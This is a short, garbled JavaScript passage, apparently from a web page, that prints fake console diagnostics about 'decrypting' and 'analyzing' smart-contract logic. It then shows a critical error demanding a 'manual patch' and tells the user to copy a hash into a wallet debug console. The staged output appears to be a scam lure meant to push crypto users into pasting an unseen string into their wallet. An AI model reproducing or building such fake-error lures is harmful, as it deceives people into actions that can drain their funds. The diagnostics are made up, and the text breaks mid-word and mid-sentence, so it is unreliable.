
  console.log("%c[DECRYPTING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[ANALYZING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[ANALYZING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contract_lo
gic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x3de42
7a9 inside This transaction won");

  console.error("CRITICAL ERROR: Manual pat
ch required for This transaction won");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
A generic revert message is often a safeguard to